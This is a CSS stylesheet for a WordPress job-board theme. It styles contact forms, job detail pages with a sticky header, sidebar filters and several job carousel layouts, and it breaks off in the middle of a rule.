.iwj-single-contact-form .iwjmb-gdpr__employer textarea{
    width: 100%;
    border: 1px solid #F1F1F1;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    padding: 5px 26px;
}
.iwj-single-contact-form .iwjmb-input textarea,
.iwj-single-contact-form .iwjmb-gdpr__candidate textarea,
.iwj-single-contact-form .iwjmb-gdpr__employer textarea{
    padding: 10px 26px;
}
.iwj-single-contact-form .iwj-contact-form .iwjmb-field {
    margin-bottom: 15px;
}
.iwj-single-contact-form .iwjmb-input input {
    height: 52px;
    line-height: 50px;
}
.iwj-single-contact-form .iwjmb-input input:hover,
.iwj-single-contact-form .iwjmb-input input:focus,
.iwj-single-contact-form .iwjmb-input textarea:hover,
.iwj-single-contact-form .iwjmb-input textarea:focus {
    border: 1px solid #333333;
    color: #333333;
}
.iwj-single-contact-form .iwjmb-gdpr__candidate textarea,
.iwj-single-contact-form .iwjmb-gdpr__employer textarea{
    resize: vertical;
}
.iwj-single-contact-form .iwjmb-gdpr__candidate label.lb_terms_and_services input,
.iwj-single-contact-form .iwjmb-gdpr__employer label.lb_terms_and_services input{
    margin-right: 4px;
}
.iwj-single-contact-form .iwj-contact-btn {
    -webkit-border-radius: 5px;
    border-radius: 5px;
    background-color: #33aa58;
    -webkit-box-shadow: 0 3px 15px 0 rgba(0,0,0,0.25);
    box-shadow: 0 3px 15px 0 rgba(0,0,0,0.25);
    color: #ffffff;
    font-size: 13px;
    font-weight: 600;
    text-transform: uppercase;
    height: 47px;
    line-height: 45px;
    padding: 0 25px;
}
.iwj-single-contact-form .iwj-btn-action {
    margin: 10px 0 0;
}
.iwj-single-contact-form .iwj-contact-btn i {
    font-size: 20px;
    font-weight: 500;
    margin-right: 15px;
    position: relative;
    top: 3px;
}
.iwj-job-by-employer .job-title{
    font-size: 16px;
    font-weight: 500;
}
.iwj-job-by-employer .job-title a{
    color: #777777;
}
.iwj-job-by-employer .job-info{
    padding-top: 14px;
    margin-bottom: 24px;
    border-top: 1px solid rgba(237, 237, 237, 0.4);
}
.iwj-job-by-employer .job-info:last-of-type{
    margin-bottom: 0;
}
.iwj-job-by-employer .job-address-time{
    font-size: 13px;
}
.iwj-job-by-employer .job-address-time i{
    margin-right: 7px;
    color: #999999;
    font-size: 12px;
}
.iwj-job-by-employer .job-address-time .address i{
    color: #f16e8e;
}
.iwj-job-by-employer .job-address-time a{
    color: #999999;
}
.iwj-job-by-employer .job-type{
    margin-top: 8px;
}
.iwj-job-by-employer .job-type a.type-name{
    display: inline-block;
    float: left;
    font-weight: 400;
    height: 28px;
    line-height: 24px;
    padding: 0 13px;
    border: 2px solid;
    -webkit-border-radius: 30px;
    border-radius: 30px;
    font-size: 11px;
    text-transform: uppercase;
}
.iwj-job-by-employer .job-info:not(:hover) a.type-name{
    color: #FFFFFF !important;
}
.iwj-job-by-employer .job-info:hover a.type-name{
    background: #ffffff !important;
}
.iwj-job-by-employer .job-type a.iwj-save-job{
    color: #777;
    outline: none;
}
.iwj-job-by-employer .job-type i{
    margin: 0;
    display: inline-block;
    height: 28px;
    line-height: 26px;
    width: 28px;
    text-align: center;
    color: #cdcdcd;
    border: 1px rgb(205, 205, 205) solid;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    font-size: 12px;
    margin-left: 7px;
}
.iwj-job-by-employer .job-type a.iwj-save-job.saved i,
.iwj-job-by-employer .job-info:hover .job-type i{
    background: #e24242;
    border-color: #e24242;
    color: #fff;
}

/* Style2 */
.iw-job-detail.v2 {
    padding: 0;
}
.iw-job-detail.v2 .job-detail-search-2 {
    padding: 10px 0;
    background: rgba(0, 0, 0, 0.4);
    position: relative;
    z-index: 2;
}
.iw-job-detail.v2 .iwj-find-jobs.style3 form.iw-job-advanced_search {
    background: none;
}
.iw-job-detail.v2 .iwj-find-jobs form {
    width: 100%;
}
.iw-job-detail.v2 .content-wrap {
    padding-top: 380px;
}
.iw-job-detail.v2 .content-inner {
    background: #fafafa;
    position: relative;
    z-index: 9;
    padding-bottom: 90px;
}
.iw-job-detail.v2 .job-detail-page-heading {
    margin-bottom: 30px;
}
.iw-job-detail.v2 .page-heading-content {
    background: #ffffff;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    margin-top: -115px;
    padding: 25px 0;
    position: relative;
}
.iw-job-detail.v2 .page-heading-content .iwj-featured {
    position: absolute;
    top: 0;
    left: 0;
    width: 38px;
    height: 38px;
    background: url("../img/job-featured.png") no-repeat top left;
    background-size: 39px 39px;
    -webkit-border-radius: 5px 0 0 0;
    border-radius: 5px 0 0 0;
}
.iw-job-detail.v2 .page-heading-content .info-job-detail {
    display: table;
    width: 100%;
    padding-right: 20px;
}
.iw-job-detail.v2 .page-heading-content .info-company {
    float: left;
    width: 220px;
    padding: 0 55px;
    text-align: center;
}
.iw-job-detail.v2 .page-heading-content .company-logo {
    width: 115px;
    margin: 0 auto;
}
.iw-job-detail.v2 .page-heading-content .company-name {
    font-size: 16px;
    font-weight: 600;
    margin: 5px 0 0;
}
.iw-job-detail.v2 .page-heading-content .info-job {
    float: left;
    width: calc(100% - 220px);
}
.iw-job-detail.v2 .breadcrumbs-top .container {
    width: auto !important;
    padding: 0px;
}
.iw-job-detail.v2 .breadcrumbs-top .breadcrumbs > li.current,
.iw-job-detail.v2 .breadcrumbs-top .breadcrumbs > li > a,
.iw-job-detail.v2 .breadcrumbs-top .breadcrumbs > li i {
    font-size: 13px;
    color: #777777;
}
.iw-job-detail.v2 .page-heading-content .iw-heading-title h2 {
    font-size: 30px;
    font-weight: 600;
    line-height: 36px;
    margin: 5px 0 10px;
}
.iw-job-detail.v2 .page-heading-content .iw-heading-meta {
    display: table;
    width: 100%;
}
.iw-job-detail.v2 .page-heading-content .iw-heading-meta > span {
    float: left;
    margin-right: 15px;
}
.iw-job-detail.v2 .page-heading-content .page-title i {
    display: inline-block;
    margin-right: 3px;
    width:20px;
    text-align: center;
}
.iw-job-detail.v2 .page-heading-content .property-address i {
    color: #f16e8e;
}
.iw-job-detail.v2 .page-heading-content .action-button {
    padding: 35px 20px 35px 0;
    display: table;
    width: auto;
    border-top: none;
    text-align: right;
    float: right;
}
.iw-job-detail.v2 .page-heading-content .action-button > a,
.iw-job-detail.v2 .page-heading-content .action-button .iwj-button-loader,
.iw-job-detail.v2 .page-heading-content .action-button .job-expired {
    margin: 0 0 8px 8px;
}
.iw-job-detail.v2 .page-heading-content .action-button a {
    display: inline-block;
    line-height: 42px;
    font-weight: 600;
    font-size: 13px;
    color: #ffffff;
    text-align: center;
    padding: 0 15px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    text-transform: uppercase;
    outline: none;
}
.iw-job-detail.v2 .action-button .job-expired {
    height: 42px;
    line-height: 40px;
}
.iw-job-detail.v2 .page-heading-content .action-button a:hover {
    -webkit-box-shadow: 0 3px 15px 0 rgba(0,0,0,0.25);
    box-shadow: 0 3px 15px 0 rgba(0,0,0,0.25);
}
.iw-job-detail.v2 .page-heading-content .action-button a.apply-with-linkedin,
.iw-job-detail.v2 .page-heading-content .action-button .iwj-button-loader a,
.iw-job-detail.v2 .page-heading-content .action-button a.save-job,
.iw-job-detail .action-button a.apply-job.apply-with-linkedin,
.iw-job-detail .action-button .iwj-button-loader a,
.iw-job-detail .action-button a.save-job{
    width: 42px;
    height: 42px;
    padding: 0;
    text-align: center;
}
.iw-job-detail.v2 .modal-dialog,
.iwj-candicate-detail-v2 .modal-dialog {
    margin-top: 100px;
}
@media screen and (min-width: 992px){
    .iw-job-detail.v2 .job-detail-page-heading.sticky {
        position: fixed;
        top: 0;
        left: 0;
        right: 0;
        background-color: rgba(0, 0, 0, 0.8);
        z-index: 999999 !important;
        -webkit-transition: all 0.2s ease 0s;
        transition: all 0.2s ease 0s;
        animation: smoothScrollJob 0.3s forwards;
        -webkit-animation: smoothScrollJob 0.3s forwards;
        margin: 0;
        background: #ffffff;
        -webkit-box-shadow: 0 0 8px 0 rgba(0,0,0,0.05);
        box-shadow: 0 0 8px 0 rgba(0,0,0,0.05);
    }
    body.admin-bar .iw-job-detail.v2 .job-detail-page-heading.sticky {
        top: 32px;
    }
    @keyframes smoothScrollJob {
        0% {
            transform: translateY(-40px);
        }
        100% {
            transform: translateY(0px);
        }
    }
    @-webkit-keyframes smoothScrollJob {
        0% {
            transform: translateY(-40px);
        }
        100% {
            transform: translateY(0px);
        }
    }
    .iw-job-detail.v2 .job-detail-page-heading.sticky .page-heading-content {
        margin: 0;
        padding: 15px 0;
    }
    .iw-job-detail.v2 .job-detail-page-heading.sticky .breadcrumbs-top,
    .iw-job-detail.v2 .job-detail-page-heading.sticky .property-address,
    .iw-job-detail.v2 .job-detail-page-heading.sticky .iw-heading-meta,
    .iw-job-detail.v2 .job-detail-page-heading.sticky .company-name,
    .iw-job-detail.v2 .job-detail-page-heading.sticky .iwj-featured {
        display: none;
    }
    .iw-job-detail.v2 .job-detail-page-heading.sticky .info-company {
        width: 90px;
        padding: 0;
        text-align: center;
    }
    .iw-job-detail.v2 .job-detail-page-heading.sticky .info-company .company-logo {
        width: 60px;
        margin: 0;
    }
    .iw-job-detail.v2 .job-detail-page-heading.sticky .info-job {
        float: left;
        width: calc(100% - 90px);
    }
    .iw-job-detail.v2 .job-detail-page-heading.sticky .iw-heading-title h2 {
        font-size: 24px;
        line-height: 30px;
        margin: 15px 0 0;
    }
    .iw-job-detail.v2 .job-detail-page-heading.sticky .action-button {
        padding: 14px 0 0;
    }
    .iw-job-detail.v2 .job-detail-page-heading.sticky .page-heading-content .action-button a {
        line-height: 35px;
        font-size: 12px;
    }
    .iw-job-detail.v2 .job-detail-page-heading.sticky .page-heading-content .action-button a.apply-with-linkedin,
    .iw-job-detail.v2 .job-detail-page-heading.sticky .page-heading-content .action-button .iwj-button-loader a,
    .iw-job-detail.v2 .job-detail-page-heading.sticky .page-heading-content .action-button a.save-job {
        width: 35px;
        height: 35px;
    }
    .iw-job-detail .job-detail-page-heading.sticky .action-button a i {
        font-size: 16px;
        top: 0;
    }
}
.iw-job-detail.v2 .job-detail-about {
    padding: 10px 55px 0;
}
.iw-job-detail.v2 .title-block-content {
    font-size: 18px;
    font-weight: 600;
    margin-top: 25px;
    margin-bottom: 0;
}
.iw-job-detail.v2 .job-detail-desc h4 {
    margin-top: -10px;
}
.iw-job-detail.v2 .job-related {
    padding: 0;
}
.iw-job-detail.v2 .job-related .title {
    font-size: 18px;
    font-weight: 500;
    text-align: inherit;
    padding: 30px 55px;
    border-bottom: 1px #ededed solid;
}
.iw-job-detail.v2 .job-related .iwj-listing {
    margin: 0;
}
.iw-job-detail.v2 .job-related.iwj-jobs-style.style2 .iwj-jobs.iwj-listing .job-item:last-child {
    border-radius: 0 0 5px 5px;
    -webkit-border-radius: 0 0 5px 5px;
}
.iw-job-detail.v2 .widget_iwj_jobs_by_author{
    padding-bottom: 30px;
}
.iw-job-detail.v2 .widget_iwj_jobs_by_author .job-info{
    padding-left: 30px;
    padding-right: 30px;
}

/*===== End Job Detail =====*/

/*===== Sidebar Job =====*/
.iwj-jobs-page .col-md-3 .widget-area,
.iwj-employers-page .col-md-3 .widget-area,
.iwj-candidates-page .col-md-3 .widget-area,
.iwj-job-taxonomy-page .col-md-3 .widget-area{
    padding: 35px 25px;
    border: none;
}
.widget-area aside {
    margin-bottom: 55px;
}
.widget-area aside:last-child {
    margin-bottom: 0;
}
.widget-area aside.sidebar-jobs-item {
    margin-bottom: 40px;
}
.widget-area .widget:last-child {
    margin-bottom: 0;
}
.widget-area .widget-title{
    color: #333333;
    font-size: 13px;
    font-weight: 600;
    line-height: 18px;
    margin: 0 0 32px;
    padding-bottom: 10px;
    position: relative;
    text-transform: uppercase;
}
.widget-area .widget-title:after {
    content: "";
    position: absolute;
    width: 46px;
    height: 1px;
    background: rgba(0,0,0,0.1);
    left: 0;
    bottom: 0;
}
/* Sidebar Left */
#iwjob-search input, #iwjob-search button {
    box-shadow: none;
    -webkit-box-shadow: none;
    border: 1px #eeeeee solid;
}
#iwjob-search button {
    border-left: none;
}
.sidebar-jobs .sidebar-job-1 ul {
    padding: 0;
    margin: 0;
}
.sidebar-jobs .sidebar-job-1 ul li {
    list-style: none;
    padding: 8px 0;
    border-bottom: 1px #f6f7f9 solid;
    position: relative;
}
.sidebar-jobs .sidebar-job-1 ul li:first-child {
    padding-top: 0;
}
.sidebar-jobs .sidebar-job-1 ul li label,
.sidebar-jobs .sidebar-job-1 ul li span {
    margin: 0;
    font-weight: 500;
}
.sidebar-jobs .sidebar-job-1 ul li.iwj-input-checkbox label {
    padding-left: 30px;
}
.sidebar-jobs .sidebar-job-1 ul li.iwj-sidebar-input-radio label {
    margin-right: 30px;
}
.sidebar-jobs .sidebar-job-1 ul li:after {
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 2px;
    -webkit-transition: opacity 0.2s ease;
    transition: opacity 0.2s ease;
    opacity: 0;
}
.sidebar-jobs .sidebar-job-1 ul li:hover:after {
    opacity: 1;
}
.sidebar-jobs .sidebar-job-1 ul li a {
    color: #777;
    font-weight: 500;
}
.widget-area ul li .filter-name-item {
    display: inline-block;
    max-width: calc(100% - 30px);
}
.widget-area ul li span.iwj-count {
    display: inline-block;
    float: right;
}
.widget-area ul li.show-more {
    border: none;
}
.widget-area ul li.show-more:before,
.widget-area ul li.show-more:after {
    display: none;
}
a.item-tax-location:after{
    content: "";
    width: 100%;
    height: 100%;
    position: absolute;
    left: 15px;
}
.widget-area ul.sub-cat li:nth-last-child(1):hover:after {
    opacity: 0!important;
}
.widget-area ul.sub-cat {
    margin: 8px 0 0 15px !important;
    /*border-top: 1px solid #f6f7f9 ;*/
    display: none;
}
.widget-area ul.sub-cat.open {
    /*transition: all 0.3s;*/
    display: block;
}
.widget-area ul.sub-cat li:last-child{
    border: none;
    padding-bottom: 2px;
}
.widget-area ul.sub-cat li:first-child{
    padding-top: 8px;
}

.widget-area ul li span.iwj-show-sub-cat {
    cursor: pointer;
    padding:0 5px;
}
.widget-area ul li span.iwj-show-sub-cat.open i:before{
    content: "\f106";
}
.theiaStickySidebar{
    z-index: 99;
}
.tax-tree a {
    display: block;
}

.tax-tree > a.item-tax {
    /*border-bottom: 1px solid #000;*/
    padding: 8px 0;
    border-bottom: 1px solid #f6f7f9;
    display: block;
}

.tax-tree > a.item-tax:after {
    border-bottom: 2px solid #2980b9;
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 2px;
    -webkit-transition: opacity 0.2s ease;
    transition: opacity 0.2s ease;
    opacity: 0;
    /*border-bottom: 1px solid #f6f7f9;*/
}
.tax-tree > a.item-tax:hover:after {
    opacity: 1;
}
.sidebar-jobs .sidebar-job-1 ul li.tax-tree {
    border-bottom: none;
    padding: 0;
}
.sidebar-jobs .sidebar-job-1 ul li.tax-tree:hover:after {
    opacity: 0;
}
.sidebar-jobs .sidebar-job-1 ul li.tax-tree:hover a{
    color:#777;
}
a.item-tax:hover{
    color:#2980b9!important;
}
/* End Sidebar Left */

/* - Sidebar Right - */
/* ===== Recent Jobs ===== */

/* Style1 */
.iwj-jobs-listing-term1.iwj-jobs .job-item {
    position: relative;
}
.iwj-jobs-listing-term1.iwj-jobs .job-item:hover {
    -webkit-box-shadow: 0 5px 25px 0 rgba(41,128,185,0.15);
    box-shadow: 0 5px 25px 0 rgba(41,128,185,0.15);
}
div.job-item {
    display: block;
}
.job-item {
    padding: 30px 0 30px 0;
    border-bottom: 1px #f6f7f9 solid;
    overflow: hidden;
}
.job-item .job-image {
    border-radius: 5px;
    float: left;
    margin-top: 9px;
    overflow: hidden;
    max-width: 60px;
}
.job-item h3 {
    margin: 0 0 10px;
    font-weight: 500;
    line-height: 1;
}
.job-item .job-title a {
    color: #333;
    text-transform: capitalize;
    font-size: 16px;
    display: inline-block;
    line-height: 1.5;
}
.job-item.featured-item .job-title a {
    color: #f16e8e;
}
.job-item .job-info {
    margin-left: 95px;
    padding-right: 160px;
    position: relative;
    color: #999999;
}
.job-item .job-info .company a {
    position: relative;
    left: -3px;
}
.job-item .job-info i {
    width: 20px;
    font-size: 13px;
    text-align: center;
    margin-right: 3px;
    display: inline-block;
}
.job-item .job-info .sallary i {
    color: #4a98ae;
}

.job-item .job-info .address i {
    color: #f16e8e;
    font-size: 14px;
}
.job-item .job-info a {
    color: #777;
}
.job-item .job-title a, .job-item .job-title {
    color: #333;
}
.job-item .job-info .job-type a.type-name, .job-item .job-info .job-type span.type-name {
    display: inline-block;
    float: left;
    font-weight: 400;
    height: 28px;
    line-height: 24px;
    padding: 0 13px;
    border: 2px solid;
    -webkit-border-radius: 30px;
    border-radius: 30px;
    font-size: 11px;
    text-transform: uppercase;
}
.job-item:hover .job-info .job-type a.type-name, .job-item:hover .job-info .job-type span.type-name {
    background-color: #ffffff !important;
}
.job-item:not(:hover) .job-info .job-type a.type-name, .job-item:not(:hover) .job-info .job-type span.type-name {
    color: #ffffff !important;
}
/*style 3*/
.iwj-job-items.style3 .job-item{
    border-bottom-color: rgba(0,0,0,0.05);
}
.iwj-job-items.style3 .job-item .job-company-time a{
    font-size: 13px;
    color: #777;
}
.iwj-job-items.style3 .job-item .job-info .job-type a.type-name{
    border-color: #eeeeee;
}
.job-item .job-info .job-type i, .iwj-job-items.style3 .job-save-left i {
    margin: 0;
    display: inline-block;
    height: 28px;
    line-height: 26px;
    width: 28px;
    text-align: center;
    color: #cdcdcd;
    border: 1px #cdcdcd solid;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    font-size: 12px;
    margin-left: 7px;
}
.iwj-job-items.style3 .job-save-left i {
    margin: 0;
}
.job-item .job-info .job-type .saved i, .iwj-job-items.style3 .job-save-left .saved i {
    background: #e24242;
    border-color: #e24242;
    color: #fff;
}
.job-item .job-info .job-type {
    position: absolute;
    right: 0;
    top: 9px;
}
.job-item .job-info .job-featured {
    display: inline-block;
    font-size: 10px;
    font-weight: 600;
    color: #ffffff;
    text-transform: uppercase;
    padding: 0 15px;
    -webkit-border-radius: 20px;
    border-radius: 20px;
    background: #f16e8e;
    line-height: 20px;
    margin-right: 10px;
    margin-top: 10px;
}
.job-item .iwj-featured, 
.recent-resume-item.iwj-item .iwj-featured {
    position: absolute;
    top: 0;
    left: 0;
    width: 60px;
    height: 60px;
    background: #adcb48;
    border-radius: 5px 0 0 0;
    transform: rotate(45deg) translate(-70%);
}
.job-item .iwj-featured:after, 
.recent-resume-item.iwj-item .iwj-featured:after {
    content: "\f005";
    position: absolute;
    top: 40%;
    left: 70%;
    color: #fff;
    font: normal normal normal 14px/1 FontAwesome;
    transform: rotate(-45deg);
}

.iwj-jobs-carousel {
    position: relative;
    margin: 0 -25px;
}
.iwj-jobs-carousel-inner {
    overflow: hidden;
}
.iwj-items{
    padding: 25px;
}
.iwj-jobs-carousel .iwj-item:hover, .iwj-grid .job-item:hover,
.iwj-grid .iwj-employer-item:hover {
    -webkit-box-shadow: 0px 15px 50px rgba(41, 128, 185, 0.15);
    -moz-box-shadow: 0px 15px 50px rgba(41, 128, 185, 0.15);
    box-shadow: 0px 15px 50px rgba(41, 128, 185, 0.15);
    z-index: 10;
    border-color: transparent;
    position: relative;
}

.iwj-jobs-carousel .iwj-items .iwj-item {
    border: none !important;
    margin-bottom: 30px;
    position: relative;
    z-index: 0;
}
.iwj-jobs-carousel .iwj-items .iwj-item:hover:after {
    position: absolute;
    content: "";
    width: calc(100% - 30px);
    height: 100%;
    top: 0;
    left: 15px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    background-color: #ffffff;
    -webkit-box-shadow: 0 5px 25px 0 rgba(41,128,185,0.15);
    box-shadow: 0 5px 25px 0 rgba(41,128,185,0.15);
    z-index: -1;
}
.iwj-jobs-carousel .iwj-items .iwj-item:hover {
    -webkit-box-shadow: none;
    box-shadow: none;
}
.iwj-jobs-carousel .job-item {
    padding: 22px 25px 38px;
    border: 1px rgba(0, 0, 0, 0.1) solid;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    position: relative;
    height: 100%;
    background: #ffffff;
}
.iwj-jobs-carousel .owl-theme .owl-nav {
    margin-top: 0;
    margin-bottom: 30px;
}
.iwj-jobs-carousel .owl-theme .owl-nav .owl-page span.owl-numbers {
    -webkit-border-radius: 5px;
    border-radius: 5px;
    background-color: #ffffff;
    -webkit-box-shadow: 0 3px 7px 0 rgba(41,128,185,0.15);
    box-shadow: 0 3px 7px 0 rgba(41,128,185,0.15);
    color: #333333;
    font-size: 13px;
    font-weight: 600;
    display: inline-block;
    width: 35px;
    height: 35px;
    text-align: center;
    line-height: 30px;
    margin: 3px;
    opacity: 1;
}
.iwj-jobs-carousel .owl-theme .owl-nav .owl-page.active span.owl-numbers,
.iwj-jobs-carousel .owl-theme .owl-nav .owl-page span.owl-numbers:hover {
    color: #ffffff;
}
.iwj-jobs-carousel.style2 .iwj-items {
    padding-top: 0;
}
.navigation-text-v2.owl-theme .owl-nav {
    margin: 0;
    position: absolute;
    right: 20px;
    top: -80px;
}
.navigation-text-v2.owl-theme .owl-nav:before {
    position: absolute;
    content: "";
    width: 2px;
    height: 12px;
    top: 12px;
    left: -45px;
    background: rgba(0, 0, 0, 0.1);
}
.navigation-text-v2.owl-theme .owl-nav button {
    width: 26px;
    height: 26px;
    line-height: 26px;
    text-align: center;
    background: #777777;
    padding: 0;
    opacity: 1;
    font-size: 13px;
    color: #fff;
}
.navigation-text-v2.owl-theme .owl-nav button:hover {
    background: #16A085;
    color: #ffffff !important;
}
.iwj-jobs-carousel-v3.style3 {
    margin: 0;
}
.iwj-jobs-carousel-v3.style3 .navigation-text-v2.owl-theme .owl-nav {
    right: -5px;
}
.title-block-carousel {
    color: #333333;
    font-size: 15px;
    font-weight: bold;
    line-height: 20px;
    text-transform: uppercase;
    padding: 21px 0;
    border-bottom: 1px #EEEEEE solid;
    margin-bottom: 30px;
}
.iwj-jobs-carousel-v3.style3 .iwj-item {
    text-align: center;
    padding: 40px 25px 30px;
    background: #ffffff;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    text-transform: uppercase;
}
.iwj-jobs-carousel-v3.style3 .iwj-item .job-title {
    font-size: 13px;
    font-weight: 600;
    line-height: 25px;
    margin: 30px 0 15px;
    text-transform: uppercase;
}
.iwj-jobs-carousel-v3.style3 .iwj-item .job-title a {
    color: #333333;
}
.iwj-jobs-carousel-v3.style3 .iwj-item .job-type .type-name {
    color: #ffffff;
    font-size: 11px;
    font-weight: 600;
    line-height: 15px;
    padding: 3px 15px;
    -webkit-border-radius: 30px;
    border-radius: 30px;
}
.iwj-jobs-carousel-v3.style3 .iwj-item .job-image{
    text-align: center;
}
.iwj-jobs-carousel-v3.style3 .iwj-item .job-image img{
    max-width: 150px;
    border-radius: 5px;
    width: auto;
    display: inline-block;
}
.iwj-jobs-carousel-v3.style3 .job-info .address {
    color: #2980b9;
    font-size: 13px;
    line-height: 18px;
    text-align: center;
    margin-top: 20px;
    margin-bottom: 25px;
}
.iwj-jobs-carousel-v3.style3 .address a {
    text-decoration: underline;
}
.iwj-jobs-carousel-v3.style3 .company a {
    color: inherit;
}
.iwj-jobs-carousel-v3.style3 .company {
    display: inline-block;
    padding-right: 15px;
}
.iwj-jobs-carousel-v3.style3 .company i,
.iwj-jobs-carousel-v3.style3 .sallary i {
    margin-right: 10px;
}
.iwj-jobs-carousel-v3.style3 .sallary {
    display: inline-block;
}
.iwj-jobs-carousel-v3.style3 .action-btn {
    display: table;
    margin: 40px auto 0;
}
.iwj-jobs-carousel-v3.style3 .action-btn a,
.iwj-jobs-carousel-v3.style3 .action-btn button.save-job {
    margin: 0 5px 10px;
    font-size: 14px;
    font-weight: 600;
    line-height: 18px;
    color: #fff;
    text-transform: uppercase;
    background: #16A085;
    padding: 15px 34px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    -webkit-box-shadow: 0 3px 15px 0 rgba(0,0,0,0.25);
    box-shadow: 0 3px 15px 0 rgba(0,0,0,0.25);
    float: left;
}
.iwj-jobs-carousel-v3.style3 .action-btn a.iwj-save-job,
.iwj-jobs-carousel-v3.style3 .action-btn button.save-job {
    border: none;
    background: #16A085;
    font-size: 20px;
    font-weight: 500;
    line-height: 22px;
    padding: 13px 15px;
}
.iwj-jobs-carousel-v3.style3 .action-btn a.iwj-save-job.saved {
    background: #F16E8E;
}
.iwj-recommend-adv {
    background: #16A085;
    padding: 15px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
}
.iwj-recommend-adv a {
    color: #FFFFFF;
    font-size: 11px;
    font-weight: bold;
    line-height: 15px;
    text-transform: uppercase;
    display: block;
    padding: 25px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    border: 1px #ffffff dotted;
    text-align: center;
}
.iwj-recommend-adv a:hover {
    text-decoration: none;
}
.iwj-recommend-adv a,
.iwj-recommend-adv a:focus,
.iwj-recommend-adv a:hover {
    outline: none;
}
.iwj-recommend-adv a:focus,
.iwj-recommend-adv a:hover {
    color: #ffffff;
}

/* Style 4 */
.iwj-jobs-carousel-v4 .iwj-items {
    padding: 25px 0 0;
}
.iwj-jobs-carousel-v4 .job-item {
    background: #ffffff;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
    padding: 40px 25px 60px;
    margin: 0 0 30px;
    position: relative;
    border: none;
    text-align: center;
}
.iwj-jobs-carousel-v4 .job-item .job-info {
    padding: 0 0 15px !important;
    margin: 0 !important;
}
.iwj-jobs-carousel-v4 .job-item .job-info .company-image {
    width: 70px;
    margin: 0 auto;
}
.iwj-jobs-carousel-v4 .job-item .job-info .company-image img {
    width: 100%;
}
.iwj-jobs-carousel-v4 .job-item .job-info .job-title {
    font-size: 16px;
    font-weight: 600;
    margin: 20px 0 15px;
    line-height: 24px;
}
.iwj-jobs-carousel-v4 .job-item .job-info .job-meta {
    margin: 0;
    padding: 0;
}
.iwj-jobs-carousel-v4 .job-item .job-info .job-meta li {
    display: inline-block;
    list-style: none;
    margin-right: 8px;
    line-height: 26px;
}
.iwj-jobs-carousel-v4 .job-item .job-type {
    position: absolute;
    width: 100%;
    height: 60px;
    top: auto;
    left: 0;
    right: auto;
    bottom: 0;
    padding: 15px 25px;
}
.iwj-jobs-carousel-v4 .job-item .job-type:before {
    content: "";
    position: absolute;
    width: calc(100% - 50px);
    height: 1px;
    top: 0;
    left: 25px;
    background: #ededed;
}
.iwj-jobs-carousel-v4 .job-item .job-type .job-type-inner {
    display: table;
    margin: 0 auto;
}
.iwj-jobs-carousel-v4 .iwj-items .job-type .type-name {
    display: inline-block;
    float: left;
    font-weight: 400;
    height: 30px;
    line-height: 26px;
    padding: 0 13px;
    border: 2px solid;
    -webkit-border-radius: 30px;
    border-radius: 30px;
    font-size: 11px;
    text-transform: uppercase;
}
.iwj-jobs-carousel-v4 .iwj-items .job-item:hover .job-type a.type-name {
    background: none !important;
}
.iwj-jobs-carousel-v4 .iwj-items .job-item:not(:hover) .job-type a.type-name {
    color: #ffffff !important;
}
.iwj-jobs-carousel-v4 .iwj-items .iwj-save-job {
    float: left;
}
.iwj-jobs-carousel-v4 .iwj-items .iwj-save-job i {
    margin: 0 0 0 7px;
    display: inline-block;
    height: 30px;
    line-height: 28px;
    width: 30px;
    text-align: center;
    color: #cdcdcd;
    border: 1px #cdcdcd solid;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    font-size: 12px;
}
.iwj-jobs-carousel-v4 .iwj-items .iwj-save-job.saved i {
    border-color: #f16e8e;
    color: #ffffff;
}

/* Style 5 */
.iwj-jobs-carousel-v5 .iwj-items {
    padding: 25px 0 0;
}
.iwj-jobs-carousel-v5 .job-item {
    padding: 0;
    margin-bottom: 30px;
    background: #ffffff;
    border: none;
    -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
    -webkit-border-radius: 5px;
    border-radius: 5px;
    overflow: hidden;
}
.iwj-jobs-carousel-v5 .iwj-items .job-cover-image {
    position: relative;
    height: 215px;
    background: rgba(0, 0, 0, 0.4);
    background-size: cover;
    background-repeat: no-repeat;
}
.iwj-jobs-carousel-v5 .iwj-items .job-cover-image > img {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
}
.iwj-jobs-carousel-v5 .iwj-items .job-cover-image:after {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background: rgba(0, 0, 0, 0.5);
}
.iwj-jobs-carousel-v5 .iwj-items .job-cover-image .iwj-featured {
    position: absolute;
    top: 0;
    right: 0;
    left: auto;
    width: 44px;
    height: 44px;
    background: url("../img/job-featured.png") no-repeat top left;
    background-size: 45px 45px;
    -webkit-border-radius: 0 5px 0 0;
    border-radius: 0 5px 0 0;
    z-index: 2;
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
}
.iwj-jobs-carousel-v5 .iwj-items .job-cover-image .job-type {
    position: absolute;
    top: 20px;
    left: 30px;
    z-index: 2;
}
.iwj-jobs-carousel-v5 .iwj-items .job-cover-image .job-type .type-name {
    display: inline-block;
    float: left;
    font-weight: 400;
    height: 30px;
    line-height: 26px;
    padding: 0 13px;
    border: 2px solid;
    -webkit-border-radius: 30px;
    border-radius: 30px;
    font-size: 11px;
    text-transform: uppercase;
}
.iwj-jobs-carousel-v5 .iwj-items .job-item:hover .job-type a.type-name {
    background: none !important;
}
.iwj-jobs-carousel-v5 .iwj-items .job-item:not(:hover) .job-type a.type-name {
    color: #ffffff !important;
}
.iwj-jobs-carousel-v5 .iwj-items .job-cover-image .iwj-save-job i {
    margin: 0 0 0 7px;
    display: inline-block;
    height: 30px;
    line-height: 28px;
